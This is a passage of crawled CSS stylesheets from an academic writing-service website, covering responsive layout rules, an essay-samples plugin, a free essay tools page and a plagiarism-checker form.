        min-width: 120px;
    }

    .navigation-menu li a#btn_tel.btn {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

    .hot {
        display: none;
    }

    .title-heading .heading {
        font-size: 24px !important;
        line-height: 1.2;
        text-align: center;
        font-weight: 800;
        margin: 0 auto 5px !important;
    }

    .section {
        padding: 60px 0
    }

    .title-heading .para-desc {
        font-size: 15px;
        line-height: 1.6;
        font-weight: 400;
        margin-bottom: 15px;
    }

    .section-title .main-title {
        font-size: 28px
    }

    .section-title .title {
        font-size: 24px
    }

    .mt-60 {
        margin-top: 60px
    }

    .title-heading .para-desc {
        text-align: center
    }

    .secure-seal2 {
        width: inherit;
        margin: 0 auto
    }

    .custom-tab button {
        font-size: 20px
    }

    .btn-set3 {
        display: inherit
    }

    .btn-set3 a.btn {
        width: 220px
    }

    a.btn {
        width: 225px;
        padding: 8px 4px;
        font-size: 14px
    }

    a.btn.sign-up {
        width: 160px;
    }

    .btn-set2 a.btn {
        width: 260px
    }

    .tab-set .section-title {
        text-align: center
    }

    #calculate {
        padding: 40px 0
    }

    .calculate-set {
        text-align: center
    }

    .calculate-set i {
        float: none
    }

    .calculate-set p {
        padding-left: 0
    }

    #pop-up .count-down {
        margin-bottom: 30px
    }

    .bg1,
    .bg2,
    .bg3,
    .bg4 {
        opacity: 0 !important
    }

    .seal {
        margin-top: 0px;
    }

    #navigation {
        border-top: none;
    }

    .custom-check .tool-wrap .tool {
        transform: translate(5%, -75%);
    }

    .order-header h2 {
        font-size: 26px;
    }

    .seal {
        margin-right: 0;
        float: none;
        position: relative;
        left: 50%;
        transform: translateX(-50%);
        display: flex;
        justify-content: space-between;
    }

    .free-wala li.feature-list {
        width: 220px;
    }

    .Level-text {
        transform: translate(-50%, -100%);
    }

    .pricing-rates.starter-plan {
        transform: unset !important;
        z-index: 0;
        margin: 0 auto !important;
    }

    #free_plan.pricing-rates .title .heading_tag span.t_price::after {
        top: 8px;
    }

    .order .form_heading,
    .preview .form_headline {
        margin: 0 auto 20px;
        text-align: center;
        line-height: 1.2;
    }

    .row.mx-0.form_area_row {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    #placeOrderForm .border-order {
        padding: 10px !important;
        border-color: #aaa;
        border-radius: 5px
    }

    #placeOrderForm .form-group .input-group {
        position: relative;
        text-align: center;
        padding: 0 47px;
    }

    #Sample_Modal .modal-dialog {
        width: 100%;
        max-width: 92% !important;
        margin: 75px auto 0px !important;
    }

    #Sample_Modal .responsive-wrapper-padding-bottom-90pct {
        padding-bottom: 140%;
    }

    #Sample_Modal .close {
        right: -12px !important;
        top: -15px !important;
    }

    .form_wraper {
        padding: 0px 15px !important;
    }

    .cancel_area h4 .user_link {
        display: block;
        margin-top: 2px;
    }

    .preview-table tr td .guideline_content {
        height: 65px;
    }

    .preview-table tr td .guideline_content::-webkit-scrollbar {
        width: 4px;
    }


    .preview-table tr td .guideline_content::-webkit-scrollbar-thumb {
        background-color: #ccc;
        border-radius: 10px;
    }

    .stats-rate p {
        font-size: 15px;
        line-height: 1;
    }

    .stats-star i {
        font-size: 13px
    }

    #custom_cookiabar.cookiealert {
        max-width: 240px !important;
        background: rgba(46, 202, 139, 0.8) !important;
        padding: 6px 8px !important;
        margin: 10px !important;
        font-size: 14px !important;
        line-height: 1.2 !important;
    }

    #custom_cookiabar.cookiealert #btn_accpt_cookie {
        padding: 0 !important;
        margin: 0 !important;
        background: none !important;
        color: #fff;
        font-size: 28px;
        display: inline-block !important;
        width: auto !important;
        position: absolute;
        top: -3px;
        right: 3px;
        line-height: 1;
        display: inline-block;
        box-shadow: none !important;
    }

    .footer.footer-bar {
        text-align: center;
    }

    .footer.footer-bar #social_icons_wrap {
        text-align: center !important;
        margin-top: 15px;
    }

    .footer.footer-bar p {
        font-size: 14px;
    }

    #reviews_area_main .review_seals_list {
        padding: 0;
        max-width: 351px;
        margin: 0 auto;
    }

    #reviews_area_main .review_seals_list li {
        display: block;
        width: 180px;
        border-width: 0 0 1px 0;
        padding: 20px 0;
        margin: 0 auto;
    }
}

@media only screen and (max-width:575px) {
    .feature-list li {
        position: relative;
        padding: 5px 0px 5px 25px;
    }

    .skills {
        margin-top: 30px
    }

    .recent-review {
        padding: 20px 20px 20px 20px;
        text-align: center
    }

    .recent-review img.person {
        position: inherit;
        top: inherit;
        left: inherit;
        margin-bottom: 15px
    }

    .recent-review-left {
        text-align: center
    }

    .recent-review-right {
        text-align: center
    }

    #owl-6,
    #owl-7,
    #owl-8,
    #owl-9,
    #owl-10,
    #owl-11,
    #owl-12,
    #owl-13,
    #owl-14,
    #owl-15,
    #owl-16,
    #owl-17,
    #owl-18,
    #owl-19,
    #owl-20,
    #owl-21,
    #owl-22,
    #owl-23,
    #owl-24,
    #owl-25,
    #owl-26,
    #owl-27 {
        margin-top: 160px
    }

    .custom-input-subject {
        display: inherit;
        text-align: center
    }

    .subject-select {
        width: 100%;
        margin-bottom: 15px;
        margin-top: 15px
    }

    .subject-form-set button {
        line-height: 45px;
        height: 45px;
        margin-left: 15px
    }

    .stats-rate {
        padding: 5px 10px;
        margin: 15px auto 0 auto
    }

    .subject-select .list {
        width: 100%
    }

    .subject-set {
        margin-top: 20px
    }

    .subject-form-set {
        display: inherit;
        text-align: center
    }

    .Level-text {
        top: -30px
    }

    .stats-rate {
        display: flex;
        padding: 10px 10px;
        justify-content: center;
    }

    .stats-rate img {
        margin: 0 5px 0 0;
    }

    .stats-rate h4 {
        margin-left: 10px;
    }

    .stats-star {
        text-align: center;
    }

    .progress-set h4 {
        text-align: left;
    }

    .login-btn {
        padding: 0 10px;
        width: 100%;
        height: 56px;
        border-radius: 5px;
        color: #fff;
        line-height: 56px;
        text-align: center;
        background-color: #2f55d4;
        border: 1px solid #2f55d4;
        transition: all .5s ease;
        margin: 20px auto 0 auto;
    }

    .login-btn:hover {
        background-color: white;
    }

    .payment {
        width: 100%
    }

    .custom-form .number-style {
        width: 100%
    }

    .btn-set3 a.btn {
        width: 180px
    }

    .secure-seal img {
        width: 80%
    }

    .custom-form .form-group {
        padding-left: 30px
    }

    .custom-form .label {
        padding-left: 0
    }

    .custom-check .tool-wrap .tool {
        transform: translate(-50%, -75%);
    }

    .hbox-2 {
        display: block;
        position: relative;
        text-align: left;
        max-width: 300px;
        margin: 0 auto 17px;
    }

    .hbox-2 i {
        float: none;
        margin: 0px 5px 0 0;
        display: inline-block;
        clear: both;
    }

    .hbox-2-txt {
        display: inline-block;
        position: relative;
        top: -8px;
    }

    .sign-up-right {
        text-align: center;
        padding: 15px 0
    }

    .sign-up-right img {
        position: inherit;
        transform: translateY(0);
    }

}

@media only screen and (max-width:479px) {

    .login_page {
        padding: 20px 5px
    }

    .logo img {
        width: 150px;
    }

    #orderDetails-wrape .order_details_tbl th {
        font-size: 14px;
    }

    #orderDetails-wrape .table td,
    #orderDetails-wrape .table th {
        padding: 10px 0px;
    }

    .formBtm_btn {
        padding: 12px 5px;
        font-size: 15px;
        width: 100%;
        margin: 0 auto;
    }

    #navigation {
        top: 73px;
    }

    .hot {
        display: none
    }

    .watch-video {
        padding-top: 0px !important;
        margin-top: 15px !important;
    }

    .seal a {
        margin-top: -5px
    }

    #topnav .logo {
        float: none;
        display: block
    }

    #topnav .navbar-toggle .lines {
        margin: 7px 0px 0px 0px;
        ;
    }

    a.btn.sign-up {
        width: 100px;
        padding: 5px 5px;
        font-size: 13px;
    }

    .event-schedule .content .title {
        font-size: 15px
    }

    .seal a:not(.hot) {
        display: inline-block;
        text-align: center;
        font-size: 14px
    }

    .seal a.btn {
        width: 140px
    }

    .secure-seal2 div img {
        width: 90%
    }

    .custom-tab button {
        font-size: 16px
    }

    .secure-seal img {
        width: 95%;
        padding-left: 10px
    }

    .submit a {
        padding: 8px 18px
    }

    .btn-set3 {
        text-align: center
    }

    .btn-set3 a.btn {
        width: 240px
    }

    .pop-close {
        right: -20px
    }

    .privacy-title {
        padding: 110px 0 50px
    }

    .privacy-title .page-next-level .title {
        font-size: 32px;
        line-height: 1.3;
        font-weight: 800;
        margin: 0;
    }

    .thank div h2 {
        font-size: 27px
    }

    .btn-set4 a.btn {
        width: 300px
    }

    .custom-check {
        font-size: 14px;
    }

    .custom-check .tool-wrap .tool {
        transform: translate(-50%, -75%);
    }

    .question {
        left: 4px;
    }

    .tool {
        left: 135px;
        transform: translate(-50%, -100%);
    }

    .order-header img {
        width: 100%;
    }

    #topnav .navbar-toggle .lines {
        margin-right: 0 !important
    }
}

@media only screen and (max-width:360px) {
    #topnav .btn_user_mbile {
        padding: 8px 5px;
        min-width: 85px;
    }

    #topnav .navbar_btns li a {
        font-size: 13px;
        padding: 8px 5px;
        min-width: 85px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.8.3
body_size: 2258
content:
*, :after, :before {
    box-sizing: border-box;
}

.section-essay-samples {
    padding-top: 1rem
}

@media (min-width: 1024px) {
    .section-essay-samples {
        padding-top:4rem
    }
}

.section-essay-samples .essay-samples {
    margin-top: 1.5rem;
}

.section-essay-samples .essay-samples__list {
    width: 100%
}

@media (min-width: 768px) {
    .section-essay-samples .essay-samples__list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.section-essay-samples .essay-samples__list:after {
    content: "";
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto
}

@media (min-width: 1024px) {
    .section-essay-samples .essay-samples__list {
        margin:0 -.75rem
    }
}

.section-essay-samples .essay-samples__list__more-btn {
    text-align: center;
    display: none;
    width: 100%;
    margin-top: .5rem
}

.section-essay-samples .essay-samples__list__more-btn.show {
    display: inline-block
}

.section-essay-samples .essay-samples .sample {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    visibility: hidden;
    max-height: 0;
    width: 100%;
    max-width: 320px;
    margin: 0 auto .5rem;
    -webkit-box-shadow: 0 15px 40px rgba(21,37,72,.08);
    box-shadow: 0 15px 40px rgba(21,37,72,.08);
    border: 2px solid #f0f0f0;
    padding-bottom: 3rem;
    position: absolute
}

@media (min-width: 768px) {
    .section-essay-samples .essay-samples .sample {
        margin:0 0 1.5rem;
        max-width: 320px
    }
}

@media (min-width: 1024px) {
    .section-essay-samples .essay-samples .sample {
        margin:0 .75rem 1.5rem;
        max-width: calc(50% - 1.5rem)
    }
}

.section-essay-samples .essay-samples .sample .btn {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -22px;
}

.section-essay-samples .essay-samples .sample.show {
    max-height: 400px;
    visibility: visible;
    position: relative
}


.samples-filter {
    display: inline-block;
    width: 100%
}

.samples-filter__heading {
    display: none
}

@media (min-width: 1024px) {
    .samples-filter__heading {
        font-size:1.5rem;
        padding: 0 1rem .5rem;
        font-weight: 700;
        line-height: 1.2;
        border-bottom: 3px solid #05ada3;
        margin-bottom: 1rem;
        display: inline-block
    }
}

.samples-filter__select {
    margin: 0 auto 1rem;
    width: 100%;
    max-width: 320px;
    vertical-align: top;
    display: block
}

@media (min-width: 768px) {
    .samples-filter__select {
        margin:0 0 1rem
    }
}

@media (min-width: 1024px) {
    .samples-filter__select {
        display:none
    }
}

.samples-filter__list {
    position: relative;
    margin-bottom: 20px;
}

.samples-filter__list__item {
    position: relative;
    cursor: pointer;
    display: inline-block;
    color: #000;
    font-size: .875rem;
    font-weight: 700;
    padding: 5px 10px; 
    background: #e0e0e0;
    border-radius: 5px;
    margin: 2px;
}

@media (min-width: 1024px) {
    .samples-filter__list__item.active,.samples-filter__list__item:hover {
        color: #05ada3
    }

    .samples-filter__list__item.active {
        cursor: default
    }
}

.sample {
    background-color: #fff;
    padding: 2rem 1rem;
    -webkit-box-shadow: 0 15px 20px rgba(21,37,72,.08);
    box-shadow: 0 15px 20px rgba(21,37,72,.08);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-radius: 8px;
    width: 100%;
    max-width: 288px
}

@media (min-width: 768px) {
    .sample {
        max-width:360px;
        -webkit-box-shadow: 0 8px 12px rgba(21,37,72,.08);
        box-shadow: 0 8px 12px rgba(21,37,72,.08)
    }
}

@media (min-width: 1280px) {
    .sample {
        padding:2rem 1.5rem 1.5rem
    }
}

.sample.opacity {
    opacity: 0;
    -webkit-transition: opacity .1s;
    transition: opacity .1s
}

.sample>* {
    position: relative;
    margin: 0 0 1rem;
    width: 100%
}

.sample>:before {
    content: "";
    width: 100%;
    font-size: .875rem;
    color: rgba(0,0,0,.4);
    display: block;
    margin-bottom: .25rem
}

.sample .btn {
    max-width: 212px;
    margin: auto auto 0;
    font-family: DM Sans,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    position: relative;
    cursor: pointer;
    border-radius: 30px;
    padding: 14px 40px;
    font-size: 1rem;
    font-weight: 700;
    border: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #02c4ac;
    -webkit-box-shadow: 0 6px 12px rgba(26,141,205,.2);
    box-shadow: 0 6px 12px rgba(26,141,205,.2);
    -webkit-transition: background-color .2s,-webkit-box-shadow .2s;
    transition: background-color .2s,-webkit-box-shadow .2s;
    transition: background-color .2s,box-shadow .2s;
    transition: background-color .2s,box-shadow .2s,-webkit-box-shadow .2s;
    -webkit-box-shadow: 0 6px 12px rgba(5,173,163,.16);
    box-shadow: 0 6px 12px rgba(5,173,163,.16);
}

.sample .btn:active {
    background-color: #06a49a
}

.sample__discipline,.sample__format,.sample__level,.sample__pages,.sample__title,.sample__type {
    color: #0d2436
}

.sample__discipline:before,.sample__format:before,.sample__level:before,.sample__pages:before,.sample__title:before,.sample__type:before {
    content: attr(data-label)
}

.sample__discipline,.sample__format,.sample__pages {
    padding-right: .5rem
}

.sample__type {
    font-weight: 700
}

.sample__discipline,.sample__format,.sample__pages {
    max-width: 50%
}


.PdfContainer {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 3;
    top: 0;
    left: 0;
    display: none;
    background-color: #525659
}

.PdfContainer__close {
    width: 64px;
    height: 64px;
    border: 0;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    background-color: #404040;
    -webkit-transition: background-color .2s;
    transition: background-color .2s
}

.PdfContainer__close:hover {
    background-color: #353535
}

.PdfContainer__close svg {
    pointer-events: none
}

.PdfContainer__close svg path {
    fill: #fff
}

.PdfContainer__iframe {
    width: 100%;
    display: inline-block
}

.PdfContainer__iframe iframe {
    width: 100%;
    height: 100%
}

.PdfContainer.show,.PdfContainer__info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.PdfContainer__info {
    max-width: 400px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 75px 0 55px;
    font-size: 14px;
    position: relative;
    background-color: #464646
}

.PdfContainer__info-title {
    font-weight: 500;
    color: #fff;
    padding: 0 2rem .25rem
}

.PdfContainer__info-topic {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    padding: 0 2rem;
    line-height: 1.65
}

.PdfContainer__info__list {
    list-style: none;
    padding: 1.5rem 2rem 0;
    margin: 0
}

.PdfContainer__info__list__item {
    position: relative;
    padding-left: 130px;
    color: #fafafa;
    font-size: 14px;
    margin: 0 0 10px;
    background: none
}

.PdfContainer__info__list__item:before {
    content: attr(data-label);
    display: block;
    position: absolute;
    width: 114px;
    height: 10px;
    top: 0;
    bottom: 0;
    left: 0;
    background: none;
    color: #a9a9a9
}

.PdfContainer__info-instructions {
    color: #fff;
    background-color: hsla(0,0%,98%,.04);
    padding: 0 2rem;
    position: relative;
    overflow: auto
}

.PdfContainer__info-instructions:before {
    content: attr(data-label);
    font-weight: 600;
    color: #a9a9a9;
    margin-top: 10px;
    display: inline-block;
    width: 100%;
    position: sticky;
    left: 0;
    top: 0;
    padding: .25rem 0 .5rem;
    background-color: #4d4d4d;
    z-index: 1
}

.PdfContainer__info-instructions li,.PdfContainer__info-instructions p {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5
}

.PdfContainer__info-instructions p {
    color: #fff;
    margin: 10px 0 15px
}

.PdfContainer__info-instructions p:first-child {
    margin-top: 0
}

.PdfContainer__info__order {
    margin: 1rem auto 1rem 2rem;
    border: 2px solid #ff817d;
    border-radius: 4px;
    color: #ff9d9a;
    font-size: 14px;
    font-weight: 600;
    padding: .75rem 1rem;
    -webkit-transition: background-color .2s;
    transition: background-color .2s;
    display: inline-block;
    width: 180px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    text-align: center
}

.PdfContainer__info__order:hover {
    text-decoration: none;
    background-color: #ff817d;
    color: #fff
}

.PdfContainer__info-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem 0;
    margin: auto 2rem 0;
    border-top: 1px solid #727272;
    position: absolute;
    left: 0;
    bottom: 0;
    width: calc(100% - 4rem)
}

.PdfContainer__info-nav_hidden {
    display: none
}

.PdfContainer__info-nav__item {
    color: #fff;
    position: relative
}

.PdfContainer__info-nav__item:before {
    content: "";
    width: 100%
}

.PdfContainer__info-nav__item:after {
    content: "";
    width: 100%;
    height: 1px;
    background-color: hsla(0,0%,100%,.4);
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .2s;
    transition: opacity .2s
}

.PdfContainer__info-nav__item svg path {
    fill: #fff
}

.PdfContainer__info-nav__item_disable,.PdfContainer__info-nav__item_disable svg path {
    color: hsla(0,0%,100%,.4);
    fill: hsla(0,0%,100%,.4)
}

.PdfContainer__info-nav__item:not(.PdfContainer__info-nav__item_disable):hover {
    cursor: pointer;
    position: relative
}

.PdfContainer__info-nav__item:not(.PdfContainer__info-nav__item_disable):hover:after {
    opacity: 1
}

.PdfContainer__info-nav__prev svg {
    margin-right: 8px
}

.PdfContainer__info-nav__next svg {
    margin-left: 8px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}


--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/writing-tools/essaytools/main.css?ver=6.8.3
body_size: 422
content:
@import url('./essaytools.css');
@import url('./libs/gpa-calculator/gpa-calc.css');
@import url('./libs/plag-checker/plag-checker.css');
@import url('./libs/citation-generator/cg.css');
@import url('./libs/words-to-minutes/wtm.css');
@import url('./libs/pages-calculator/pc.css');
@import url('./libs/thesis-statement-generator/tsc.css');

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 16px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff;
}

.tool-box {
	padding: 50px 20px;
	max-width: 1100px;
	margin: 0 auto;
}

.tool-box__title {
	text-align: center;
}
.tool-box__description {
	max-width: 600px;
	text-align: center;
	margin: 0 auto 30px auto;
}


--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/writing-tools/essaytools/essaytools.css
body_size: 1381
content:
/* ******************* Free Essay Tools page  ******************** */

.free-essay-tools {
	width: 100%;
	display: flex;
	align-items: center;
	flex-direction: column;
	padding-top: 16px;
	margin-bottom: -40px;
}

.f-e-t-main-block {
	width: 100%;
	display: flex;
	padding-right: 15px;
	padding-left: 15px;
	max-width: 1920px;
	margin: 0 auto;
	position: relative;
}

.f-e-t-main-block-looking-for-paper {
	background-color: #f5f5f5;
	padding-bottom: 55px;
	z-index: 2;
}

.f-e-t-max-width-container {
	max-width: 1070px;
	width: 100%;
	margin: 0 auto;
}

.f-e-t-header {
	width: 100%;
	text-align: center;
	padding-bottom: 0;
}

.f-e-t-header-title {
	font-size: 30px;
	width: 100%;
}

.f-e-t-services {
	flex: 1;
	display: flex;
	flex-direction: column;
	padding-bottom: 42px;
}

.f-e-t-services-subtitle {
	font-size: 18px;
	width: 100%;
	text-align: center;
	padding-bottom: 30px;
	padding-top: 27px;
}

.f-e-t-services-subtitle-left {
	display: flex;
	text-align: left;
}

.f-e-t-services-container {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.f-e-t-services-separator {
	background: #7cb048;
	width: 64px;
	height: 2px;
	margin: 0 auto;
}

.f-e-t-services-looking-for-paper {
	padding-top: 50px;
}

.f-e-t-services-assist-tools {
	padding-bottom: 55px;
}

.f-e-t-services-looking-for-paper-title {
	padding-bottom: 55px;
	text-align: center;
}

.f-e-t-services-title {
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 30px;
	font-size: 33px;
	margin-top: 50px;
	line-height: 100%;
}

.f-e-t-service {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: space-between;
	max-width: 31.33333%;
	padding: 40px 15px 40px;
	margin-bottom: 5%;
	width: 100%;
	box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
	position: relative;
	background-color: #fff;
	border-radius: 6px;
}

.f-e-t-service:hover {
	transition: box-shadow 0.3s ease-in-out;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}

.f-e-t-service > * {
	max-width: 270px;
}

.f-e-t-services-assist-tools .f-e-t-service:after {
	display: none;
}

@media (max-width: 920px) {
	.f-e-t-service > * {
		max-width: 215px;
	}
}

@media (max-width: 768px) {
	.f-e-t-service {
		max-width: 47.5%;
		border-left: none !important;
	}

	.f-e-t-service > * {
		max-width: 215px;
	}
}

@media (max-width: 700px) {
	.f-e-t-service {
		width: 100%;
		padding-bottom: 40px;
		margin-bottom: 5%;
	}

	.f-e-t-services-assist-tools .f-e-t-services-container {
		flex-direction: row !important;
		align-items: inherit;
	}
}

@media (max-width: 520px) {
	.f-e-t-service {
		max-width: 100%;
		border-right: none !important;
		padding-bottom: 20px !important;
	}

	.f-e-t-service > * {
		max-width: 100%;
	}

	.f-e-t-services-assist-tools .f-e-t-service-action-button {
		margin-top: 15px;
	}
}

.f-e-t-service-title {
	color: #0076a3;
	font-size: 18px;
	padding-bottom: 6px;
	text-align: center;
}

.f-e-t-service-title::before {
	content: " ";
	display: block;
	height: 100px;
	margin: 0 auto 18px;
	background-repeat: no-repeat;
	transform: scale(0.8);
}

.f-e-t-service-bold-title {
	font-weight: bold;
}

.f-e-t-service-title-plag-checker::before {
	width: 115px;
	background-image: url(./images/plag-checker.svg);
}

.f-e-t-service-title-bib-generator::before {
	width: 89px;
	background-image: url(./images/bibliography-generator.svg);
}

.f-e-t-service-title-words-converter::before {
	width: 157px;
	background-image: url(./images/words-to-minutes.svg);
	background-size: 100% 100%;
	background-position: center;
}

.f-e-t-service-title-words-to-pages-converter::before {
	width: 171px;
	background-image: url(./images/words-to-pages-converter.svg);
}

.f-e-t-service-gpa-calculator::before {
	width: 70px;
	background-image: url(./images/gpa.png);
}

.f-e-t-service-title-plag-free-papers::before {
	width: 95px;
	background-image: url(./images/plag-free-papers.png);
}

.f-e-t-service-title-thesis-generator::before {
	width: 105px;
	background-image: url(./images/thesis-generator.svg);
}

.f-e-t-service-title-prof-format-citation::before {
	width: 105px;
	background-image: url(./images/prof-format-citation.png);
}

.f-e-t-service-title-page-prices::before {
	width: 113px;
	background-image: url(./images/page-prices.png);
}

.f-e-t-service-title-back-guarantee::before {
	width: 135px;
	background-image: url(./images/back-guarantee.png);
}

.f-e-t-service-title-experience::before {
	width: 88px;
	background-image: url(./images/experience.png);
}

.f-e-t-service-title-confidentiality::before {
	width: 112px;
	background-image: url(./images/confidentiality.png);
}

.f-e-t-service-title-quality::before {
	width: 87px;
	background-image: url(./images/quality.png);
}

.f-e-t-service-title-versatility::before {
	width: 93px;
	background-image: url(./images/versatility.png);
}

.f-e-t-service-text {
	text-align: center;
	font-size: 14px;
	max-width: 220px;
	color: #666;
	line-height: 147%;
}

a.f-e-t-service-overlay {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	width: 100%;
	max-width: 100%;
	z-index: 1;
}

.f-e-t-service-action-button {
	width: 100%;
	padding: 10px;
	margin-top: 33px;
	margin-bottom: 20px;
	border: 1px solid #0076a3;
	color: #0076a3;
	text-transform: uppercase;
	font-weight: bold;
	border-radius: 5px;
	cursor: pointer;
	text-decoration: none;
	text-align: center;
	transition: all 0.3s ease;
	z-index: 2;
}

.f-e-t-service-action-button:hover {
	background-color: #0076a3;
	color: #fff;
	opacity: 0.7;
	text-decoration: none;
}

.f-e-t-service-looking-for-paper {
	max-width: 214px;
	justify-content: flex-start;
	box-shadow: none !important;
}

.f-e-t-service-looking-for-paper-text {
	max-width: 214px;
}

.f-e-t-service-looking-for-paper-free-papers {
	max-width: 160px;
}


--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/writing-tools/essaytools/libs/plag-checker/plag-checker.css
body_size: 1981
content:
*,
*::after,
*::before {
  outline: none;
  border: none;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
#plag-checker em {
  color: #ff5f00;
  font-weight: 500;
  font-style: normal;
}
#plag-checker .form-group {
  margin-bottom: 20px;
}
#plag-checker .radio {
  display: inline-block;
  padding-left: 20px;
}
#plag-checker .radio label {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding-left: 5px;
  line-height: 15px;
}
#plag-checker .radio label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #ccc;
  border-radius: 50%;
  background-color: #fff;
  -webkit-transition: border 0.15s ease-in-out;
  -o-transition: border 0.15s ease-in-out;
  transition: border 0.15s ease-in-out;
}
#plag-checker .radio label::after {
  display: inline-block;
  position: absolute;
  content: " ";
  width: 11px;
  height: 11px;
  left: 3px;
  top: 3px;
  margin-left: -20px;
  border-radius: 50%;
  background-color: #555;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: -webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  -moz-transition: -moz-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  -o-transition: -o-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
}
#plag-checker .radio input[type="radio"] {
  opacity: 0;
  z-index: 1;
  cursor: pointer;
}
#plag-checker .radio input[type="radio"]:focus + label::before {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
#plag-checker .radio input[type="radio"]:checked + label::after {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
#plag-checker .radio input[type="radio"]:disabled {
  cursor: not-allowed;
}
#plag-checker .radio input[type="radio"]:disabled + label {
  opacity: 0.65;
}
#plag-checker .radio input[type="radio"]:disabled + label::before {
  cursor: not-allowed;
}
#plag-checker .btn {
  cursor: pointer;
  text-align: center;
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  border: 0;
  border-radius: 4px;
  letter-spacing: 0.25px;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
  padding: 0.85rem 1rem 0.85rem;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  border: 1px solid #f49300;
  background-color: #f49300;
  color: #fff;
}
#plag-checker .btn span {
  display: none;
  vertical-align: middle;
  margin-right: 5px;
  width: 30px;
  height: 30px;
}
#plag-checker .btn.loading span {
  display: inline-block;
}
#plag-checker .btn:hover {
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
}
#plag-checker .btn:hover {
  border: 1px solid #ea8400;
  background-color: #ea8400;
}
#plag-checker .alert {
  position: relative;
  width: 100%;
  margin: 0.5rem 0 0.9375rem;
  padding: 0.75rem 2rem 0.75rem 0.75rem;
  border-radius: 4px;
  color: #fff;
}
#plag-checker .alert .close {
  position: absolute;
  top: 0.75rem;
  right: 1rem;
}
#plag-checker .alert.fade {
  transition: opacity 0.3s;
  opacity: 0;
}
#plag-checker .alert.fade.show {
  opacity: 1;
}
#plag-checker .alert__icon {
  position: relative;
  bottom: -4px;
  margin-right: 0.625rem;
  opacity: 0.7;
}
#plag-checker .alert--success {
  background-color: #1bb934;
}
#plag-checker .alert--info {
  background-color: #2ea1f8;
}
#plag-checker .alert--warning {
  background-color: #fd9a18;
}
#plag-checker .alert--danger {
  background-color: #ed1c24;
}
#plag-checker textarea {
  font-size: 16px;
  outline: 0;
  border: 1px solid #aab1ae;
  padding: 8.5px 20px 8.5px 4px;
  -webkit-transition: all 50ms ease-in-out;
  transition: all 50ms ease-in-out;
  border-radius: 4px;
  color: #4a4a4a;
  width: 100%;
}
#plag-checker input[type="text"] {
  font-size: 16px;
  outline: 0;
  border: 1px solid #aab1ae;
  padding: 15px;
  -webkit-transition: all 50ms ease-in-out;
  transition: all 50ms ease-in-out;
